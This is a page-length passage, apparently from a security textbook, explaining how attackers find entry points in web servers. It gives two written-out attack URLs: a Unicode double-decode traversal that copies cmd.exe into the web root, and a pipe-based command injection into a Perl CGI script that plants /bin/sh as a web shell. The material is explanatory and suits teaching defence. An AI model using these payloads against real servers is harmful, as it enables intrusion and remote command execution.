 132 | P a g e
The diagram below illustrates some of the techniques used to find an entry point:
Exploiting URL parsing
The Unicode / Double decode attack is a classic example of a URL parsing vulnerability. The URL
below copies the command interpreter - cmd.exe - into the "scripts/" directory within the web
server's document root:
http://www1.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+
c:winntsystem32cmd.exe+c:inetpubscripts
Exploiting poorly validated input parameters
In this example, an unchecked parameter is passed from the URL to a Perl CGI script news.cgi
using the open() call in an insecure manner:
http://www2.example.com/cgi-bin/news.cgi?story=101003.txt|cp+/bin/sh+
/usr/local/apache/cgi-bin/sh.cgi|
The shell (/bin/sh) gets copied into the cgi-bin directory as sh.cgi.
 